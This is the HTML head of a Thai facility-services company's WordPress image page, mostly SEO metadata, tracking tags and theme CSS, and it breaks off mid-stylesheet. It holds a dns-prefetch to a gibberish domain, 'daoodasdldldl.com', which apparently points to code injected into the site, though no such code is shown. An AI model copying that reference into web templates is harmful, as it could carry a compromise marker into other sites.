

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://snss.co.th/dt_post/technical-services/%E0%B8%8A%E0%B9%88%E0%B8%B2%E0%B8%87_170824_0020/
body_size: 21644
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="th">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="th">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="th">
<!--<![endif]-->
<head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PD6HKSL');</script>
<!-- End Google Tag Manager -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>ช่าง_170824_0020 - SN SERVICE SOLUTION</title>
	<link rel="canonical" href="https://snss.co.th/dt_post/technical-services/ช่าง_170824_0020/" />
	<meta property="og:locale" content="th_TH" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ช่าง_170824_0020 - SN SERVICE SOLUTION" />
	<meta property="og:url" content="https://snss.co.th/dt_post/technical-services/ช่าง_170824_0020/" />
	<meta property="og:site_name" content="SN SERVICE SOLUTION" />
	<meta property="og:image" content="https://snss.co.th/dt_post/technical-services/%E0%B8%8A%E0%B9%88%E0%B8%B2%E0%B8%87_170824_0020" />
	<meta property="og:image:width" content="2048" />
	<meta property="og:image:height" content="1365" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://snss.co.th/dt_post/technical-services/%E0%B8%8A%E0%B9%88%E0%B8%B2%E0%B8%87_170824_0020/","url":"https://snss.co.th/dt_post/technical-services/%E0%B8%8A%E0%B9%88%E0%B8%B2%E0%B8%87_170824_0020/","name":"ช่าง_170824_0020 - SN SERVICE SOLUTION","isPartOf":{"@id":"https://snss.co.th/#website"},"primaryImageOfPage":{"@id":"https://snss.co.th/dt_post/technical-services/%E0%B8%8A%E0%B9%88%E0%B8%B2%E0%B8%87_170824_0020/#primaryimage"},"image":{"@id":"https://snss.co.th/dt_post/technical-services/%E0%B8%8A%E0%B9%88%E0%B8%B2%E0%B8%87_170824_0020/#primaryimage"},"thumbnailUrl":"https://snss.co.th/wp-content/uploads/2016/06/ช่าง_170824_0020.jpg","datePublished":"2017-09-16T06:31:45+00:00","breadcrumb":{"@id":"https://snss.co.th/dt_post/technical-services/%E0%B8%8A%E0%B9%88%E0%B8%B2%E0%B8%87_170824_0020/#breadcrumb"},"inLanguage":"th","potentialAction":[{"@type":"ReadAction","target":["https://snss.co.th/dt_post/technical-services/%E0%B8%8A%E0%B9%88%E0%B8%B2%E0%B8%87_170824_0020/"]}]},{"@type":"ImageObject","inLanguage":"th","@id":"https://snss.co.th/dt_post/technical-services/%E0%B8%8A%E0%B9%88%E0%B8%B2%E0%B8%87_170824_0020/#primaryimage","url":"https://snss.co.th/wp-content/uploads/2016/06/ช่าง_170824_0020.jpg","contentUrl":"https://snss.co.th/wp-content/uploads/2016/06/ช่าง_170824_0020.jpg","width":2048,"height":1365},{"@type":"BreadcrumbList","@id":"https://snss.co.th/dt_post/technical-services/%E0%B8%8A%E0%B9%88%E0%B8%B2%E0%B8%87_170824_0020/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://snss.co.th/"},{"@type":"ListItem","position":2,"name":"บริหารจัดการอาคาร","item":"https://snss.co.th/dt_post/technical-services/"},{"@type":"ListItem","position":3,"name":"ช่าง_170824_0020"}]},{"@type":"WebSite","@id":"https://snss.co.th/#website","url":"https://snss.co.th/","name":"SN SERVICE SOLUTION","description":"Food &amp; Cleaning &amp; Maintenance Services","publisher":{"@id":"https://snss.co.th/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://snss.co.th/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"th"},{"@type":"Organization","@id":"https://snss.co.th/#organization","name":"SN Service Solution","url":"https://snss.co.th/","logo":{"@type":"ImageObject","inLanguage":"th","@id":"https://snss.co.th/#/schema/logo/image/","url":"https://snss.co.th/wp-content/uploads/2017/06/cropped-NEW-LOGO-2016-33-1.png","contentUrl":"https://snss.co.th/wp-content/uploads/2017/06/cropped-NEW-LOGO-2016-33-1.png","width":512,"height":512,"caption":"SN Service Solution"},"image":{"@id":"https://snss.co.th/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SN SERVICE SOLUTION &raquo; ฟีด" href="https://snss.co.th/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://snss.co.th/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsnss.co.th%2Fdt_post%2Ftechnical-services%2F%25e0%25b8%258a%25e0%25b9%2588%25e0%25b8%25b2%25e0%25b8%2587_170824_0020%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://snss.co.th/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsnss.co.th%2Fdt_post%2Ftechnical-services%2F%25e0%25b8%258a%25e0%25b9%2588%25e0%25b8%25b2%25e0%25b8%2587_170824_0020%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://snss.co.th/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://snss.co.th/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='seed-social-css' href='https://snss.co.th/wp-content/plugins/seed-social/style.css?ver=2021.02' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://snss.co.th/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='bookly-ladda.min.css-css' href='https://snss.co.th/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/css/ladda.min.css?ver=26.4' type='text/css' media='all' />
<link rel='stylesheet' id='bookly-tailwind.css-css' href='https://snss.co.th/wp-content/plugins/bookly-responsive-appointment-booking-tool/backend/resources/tailwind/tailwind.css?ver=26.4' type='text/css' media='all' />
<link rel='stylesheet' id='bookly-modern-booking-form-calendar.css-css' href='https://snss.co.th/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/css/modern-booking-form-calendar.css?ver=26.4' type='text/css' media='all' />
<link rel='stylesheet' id='bookly-bootstrap-icons.min.css-css' href='https://snss.co.th/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/css/bootstrap-icons.min.css?ver=26.4' type='text/css' media='all' />
<link rel='stylesheet' id='bookly-intlTelInput.css-css' href='https://snss.co.th/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/css/intlTelInput.css?ver=26.4' type='text/css' media='all' />
<link rel='stylesheet' id='bookly-bookly-main.css-css' href='https://snss.co.th/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/css/bookly-main.css?ver=26.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css' href='//fonts.googleapis.com/css?family=Droid+Sans%7COpen+Sans%7CTangerine%7CJosefin+Slab%7CArvo%7CLato%7CVollkorn%7CAbril+Fatface%7CUbuntu%7CPT+Sans%7CPT+Serif%7COld+Standard+TT&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-font-css' href='https://snss.co.th/wp-content/plugins/cleanco_vc_addon/fontello/fontello.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='detheme-vc-css' href='https://snss.co.th/wp-content/plugins/cleanco_vc_addon/css/plugin_style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='styleable-select-style-css' href='https://snss.co.th/wp-content/themes/cleanco/css/select-theme-default.css?ver=0.4.0' type='text/css' media='all' />
<style type="text/css">
@import url('https://snss.co.th/wp-content/themes/cleanco/style.css');
@import url('https://snss.co.th/wp-content/themes/cleanco/css/bootstrap.css');
@import url(https://snss.co.th/wp-content/themes/cleanco/css/owl.carousel.css);
@import url(https://snss.co.th/wp-content/themes/cleanco/css/detheme.css);
@import url(https://snss.co.th/wp-content/themes/cleanco/css/customstyle.css);
.primary_color_text, .paging-nav a:hover,
 footer#footer .widget_calendar thead th,
 footer#footer .dt_widget_accordion .opened,
 .sidebar .widget_calendar a,
 .dt_team_custom_item .profile-position,
.dt-iconboxes-4:hover .dt-section-icon i:hover,
.dt-iconboxes.layout-6 i,
.no-touch .dt-iconboxes-4:hover .hi-icon-effect-5 .hi-icon,
.hovered > a span,
.dt-popup-iconbox .popup-icon,
.dt-popup-iconbox .popup-button
{ color: #dddddd; }

.primary_color_border,
.no-touch .dt-iconboxes-5:hover .hi-icon-effect-5 .hi-icon { border-color: #dddddd; }

.dt-popup-iconbox .popup-button,
.primary_color_bg, .paging-nav span.current,
.primary_color_button,footer#footer .widget_calendar #today,
footer#footer .widget_tag_cloud .tagcloud .tag:hover,
footer#footer .dt_widget_tabs .nav-tabs li a:hover,
footer#footer .dt_widget_tabs .nav-tabs li:hover,
footer#footer .dt_widget_tabs .nav-tabs li.active a,
footer#footer .dt_widget_tabs .nav-tabs li.active a:hover,
footer#footer .dt_widget_tabs .nav-tabs li.active a:focus,
footer#footer .dt_widget_accordion .btn-accordion,
footer#footer .dt_widget_accordion .openedup,
.sidebar .owl-theme .owl-controls .owl-page span,
.woocommerce.widget_product_tag_cloud li,
.sidebar .widget_calendar #today,
.sidebar .widget_tag_cloud .tagcloud .tag:hover,
.sidebar .dt_widget_tabs li.active a,
.sidebar .dt_widget_accordion .panel-heading.openedup,
.dt-timeline .time-item:hover .center-line i,
.dt-iconboxes span:hover,
.dt-iconboxes-2:hover .dt-section-icon i.hi-icon,
.dt-iconboxes-2:hover i,
.dt-iconboxes.layout-9 i,
.dt-iconboxes.layout-10 i,
.dt-iconboxes.layout-3 span:hover,
.dt-iconboxes-4:hover .dt-section-icon,
.no-touch .dt-iconboxes-5:hover .hi-icon-effect-5 .hi-icon,
.dt-iconboxes.layout-6:hover {
  background-color: #dddddd;
}

.btn-color-primary,
.portfolio-navigation a.more-post, 
.dt-contact-form.on-dark input[type="submit"], 
.shipping-calculator-button,
.woocommerce #content input.button,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce-page #content input.button,
.woocommerce-page #respond input#submit,
.woocommerce-page a.button,
.woocommerce-page button.button,
.woocommerce-page input.button,
.woocommerce.widget_product_search #searchsubmit,
.woocommerce #content input.button.alt,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce-page #content input.button.alt,
.woocommerce-page #respond input#submit.alt,
.woocommerce-page a.button.alt,
.woocommerce-page button.button.alt,
.woocommerce-page input.button.alt {
	background: #dddddd;
}

footer#footer .widget_text ul.list-inline-icon li:hover { border: 1px solid #dddddd; background: #dddddd; }
footer#footer .owl-theme .owl-controls .owl-page span { background-color: #dddddd; border: 2px solid #dddddd; }
footer#footer .owl-theme .owl-controls .owl-page.active span { border: 2px solid #dddddd; }

footer#footer .dt_widget_tabs .nav-tabs li a:hover {
  color: #ffffff;
}


footer#footer .dt_widget_accordion .opened {
  background: #ffffff; 
}
.sidebar .owl-theme .owl-controls .owl-page.active span {
  border: 2px solid #dddddd;
}

.sidebar .widget_text ul.list-inline-icon li:hover {
   border: 1px solid #dddddd; background: #dddddd; 
}

h3.widget-title:after {
  border-top: solid 2px #dddddd;
}
#related-port .related-port figure figcaption .related-tag a {
  color: #dddddd;
}

.dt-timeline .time-item:hover .content-line,
.dt-timeline .time-item:hover .content-line:before {
  border-color: #dddddd;
}

@media handheld, only screen and (max-width: 479px) {
  .dt-timeline .time-item .center-line {
    display: none !important;
  }
  .dt-timeline .time-item .content-line {
    margin: 0!important;
    left: 0!important;
    margin-right: 0!important;
    margin-left: 0!important;
  }
  .dt-timeline .time-item:hover .content-line:before,
  .dt-timeline .time-item .content-line:before {
    background: none!important;
    border: none !important;
  }
}

.dt_team_custom_item hr:after {
  width: 50px !important;
}
.dt-iconboxes span:hover:after,
.dt-iconboxes span:hover:before,
.dt-iconboxes.layout-3 span:hover:after,
.dt-iconboxes.layout-3 span:hover:before,
.dt-iconboxes-4:hover .dt-section-icon:after,
.dt-iconboxes-4:hover .dt-section-icon:before {
  border-top-color: #dddddd !important;
}

.dt_team_custom_item .profile-scocial a:hover,
.dt_team_custom_item .profile-scocial i:hover {
  color: #dddddd;
}
.dt-pricing-table .featured ul li.plan-action,
.dt-pricing-table .featured ul li.plan-action,
.dt-pricing-table .featured ul li.plan-head,
.dt-pricing-table .featured ul li.plan-head {
  background: #dddddd !important;
}
.mejs-container .mejs-controls .mejs-horizontal-volume-current,
.mejs-container .mejs-controls .mejs-time-loaded {
  background-color: #dddddd !important;
}

#dt-menu a:hover, #dt-menu li a:hover{
	color: #dddddd;
}

@media (max-width: 991px) {
	#head-page #dt-menu > ul > li > a:hover {color:#dddddd!important;}
}
@media (min-width: 991px) {
	#dt-menu ul li:hover > a {
		color: #dddddd;
	}
}
#dt-menu ul.sub-nav li:hover > a {
    color: #dddddd;
  }
#dt-menu a.search_btn:hover {
    color: #dddddd !important;
}
#dt-topbar-menu-left ul li:hover > a {
    color: #dddddd;
}
#dt-topbar-menu-left li a:hover {
  background: #dddddd;
}
#dt-topbar-menu-left .toggle-sub {
  background: #dddddd;
}
#dt-topbar-menu-left li:hover > .toggle-sub {
  color: #dddddd;
}
#dt-topbar-menu-left ul li:first-child {
    border-top: 3px solid #dddddd !important;
  }
#dt-topbar-menu-left ul.sub-nav li:hover > a {
    background: #dddddd;
  }

#dt-topbar-menu-right ul li:hover > a {
    color: #dddddd;
}
#dt-topbar-menu-right li a:hover {
  background: #dddddd;
}
#dt-topbar-menu-right .toggle-sub {
  background: #dddddd;
}
#dt-topbar-menu-right li:hover > .toggle-sub {
  color: #dddddd;
}
#dt-topbar-menu-right ul.sub-nav li:hover > a {
    background: #dddddd;
  }

.select.select-theme-default .select-options .select-option:hover, .select.select-theme-default .select-options .select-option.select-option-highlight {background: #dddddd;}

footer#footer .dt_widget_portfolio_posts .post-item figure figcaption {
  background: rgba(110,110,110, 0.6);
}
.sidebar .dt_widget_portfolio_posts .portfolio_wrapper .post-item figure figcaption {
  background: rgba(110,110,110, 0.6);
}
.dt_widget_featured_posts .post-item figure figcaption {
  background: rgba(110,110,110, 0.6);
}
.sidebar .widget_calendar a:hover {
  color: #9a9a9a;
}

.tertier_color_bg_transparent{
	background: rgba(221,221,221, 0.65);
}

.dt-iconboxes.layout-7:hover i,.dt-iconboxes.layout-8:hover i{
  border-color: #8f8f8f !important;	
}
.dt-iconboxes.layout-7 i,.dt-iconboxes.layout-8 i{
  color: #dddddd;	
}

@media (max-width: 768px) {
  #footer-left {
    border-bottom: solid 1px #585858;
  }
}
.dt-iconboxes-4:hover { 
	background-color: #b0b0b0; 
}

.sidebar .woocommerce.widget_product_tag_cloud .tagcloud .tag:hover,
footer#footer .woocommerce.widget_product_tag_cloud .tagcloud .tag:hover {
  background-color: #dddddd;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
  background-color: #dddddd;
}

.border-color-primary, 
.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active a, 
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a, 
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active a, 
.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a {
  border-color: #dddddd;
}
.box-main-color .img-blank {
  background-color: #dddddd;
}
.link-color-primary, 
#dt-menu #menu-main-menu .current-menu-parent > a,
#dt-menu #menu-main-menu .current-menu-item > a,
#dt-menu #menu-main-menu .sub-nav .current-menu-item > a,  
.woocommerce nav.woocommerce-pagination ul li a.prev:hover, 
.woocommerce-page nav.woocommerce-pagination ul li a.prev:hover, 
.woocommerce nav.woocommerce-pagination ul li a.next:hover, 
.woocommerce-page nav.woocommerce-pagination ul li a.next:hover {
  color: #dddddd;
}
.background-color-primary, 
.dt-icon-circle.primary-color, 
.dt-icon-ghost.primary-color, 
.sidebar .widget_text .social-circled li:hover, 
#footer .container .widget_text .social-circled li:hover, 
#featured-work-navbar #featured-filter.dt-featured-filter li.active a, 
.owl-custom-pagination .owl-page.active i, 
.wpb_wrapper .wpb_content_element .wpb_accordion_wrapper .ui-state-default .ui-icon:after, 
.wpb_wrapper .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header.ui-accordion-header-active,  
.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active, 
.woocommerce div.product .woocommerce-tabs ul.tabs li.active, 
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active, 
.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active, 
.woocommerce nav.woocommerce-pagination ul li span.current, 
.woocommerce-page nav.woocommerce-pagination ul li span.current, 
.woocommerce #content nav.woocommerce-pagination ul li span.current, 
.woocommerce-page #content nav.woocommerce-pagination ul li span.current, 
.woocommerce nav.woocommerce-pagination ul li a:hover, 
.woocommerce-page nav.woocommerce-pagination ul li a:hover, 
.woocommerce #content nav.woocommerce-pagination ul li a:hover, 
.woocommerce-page #content nav.woocommerce-pagination ul li a:hover, 
.woocommerce nav.woocommerce-pagination ul li a:focus, 
.woocommerce-page nav.woocommerce-pagination ul li a:focus, 
.woocommerce #content nav.woocommerce-pagination ul li a:focus, 
.woocommerce-page #content nav.woocommerce-pagination ul li a:focus, 
#sequence ul li .btn-cta:after, .dt-iconboxes-4, .dt-iconboxes span:hover, 
.dt-iconboxes-2:hover .dt-section-icon i.hi-icon, .dt-iconboxes-2:hover i, 
.dt-iconboxes.layout-3 span:hover, .dt-iconboxes-4:hover .dt-section-icon, 
.no-touch .dt-iconboxes-5:hover .hi-icon-effect-5 .hi-icon, 
.dt-iconboxes.layout-6:hover,.bulat2, 
.dt-iconboxes.layout-3 span:hover {
  background: none repeat scroll 0 0 #dddddd;
}

.dt-iconboxes.layout-3 span:hover:after, .dt-iconboxes.layout-3 span:hover:before {border-top-color: #dddddd !important;}

#featured-work-navbar #featured-filter.dt-featured-filter li.active {
  border: 1px solid #dddddd !important;
}
.no-touch .dt-iconboxes-5:hover .hi-icon-effect-5 .hi-icon {
  background-color: #dddddd;
  border-color: #dddddd;
}
.container .owl-theme .owl-controls .owl-page span {
  background-color: #dddddd;
  border-color: #dddddd; 
}
.owl-theme .owl-controls .owl-page.active span,
.dt_counto_box .counto-number {
  border-color: #dddddd; 
}
.container .carousel-content .carousel-indicators li {
  	background-color: #dddddd;
  	border-color: #dddddd; 
}
.container .carousel-content .carousel-indicators .active {
  	border-color: #dddddd; 
}
.dt-iconboxes span:hover, .dt-iconboxes.layout-3 span:hover {
  	border-color: #dddddd;
}
.dt_vertical_tab .vertical-nav-tab > li > div i { color: #dddddd; }
.wpb_wrapper .wpb_content_element .wpb_accordion_wrapper .ui-state-active .ui-icon:after,
.wpb_wrapper .vc_tta-accordion .vc_tta-panel.vc_active .vc_tta-panel-heading  .vc_tta-controls-icon:after {
	color: #dddddd;
}
